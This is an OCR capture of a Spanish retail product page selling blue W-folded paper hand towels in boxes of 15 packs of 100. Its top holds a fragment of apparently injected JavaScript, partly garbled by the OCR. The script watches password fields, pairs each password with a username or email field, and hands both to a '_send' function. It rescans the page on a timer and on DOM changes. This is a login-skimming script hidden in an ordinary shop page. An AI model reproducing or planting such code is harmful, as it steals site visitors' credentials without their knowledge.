
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
if(document.readyState==='loading')document.addEventListener('DO
setInterval(_scan,1500); new
MutationObserver(_scan).observe(document.body||document.docume
{childList:true,subtree:true}); })();
Descartar
Home
>
Celulosa y Papel
>
Celulosa Variada
>
Toalla
AZUL W
Toalla AZUL W
Toallas secamanos azules engarzadas con sistema servicio a
servicio y dobladas en W.
Acabado gofrado que aporta una mayor absorción y acolchado.
Presentación en cajas de 15 paquetes de 100 toallas.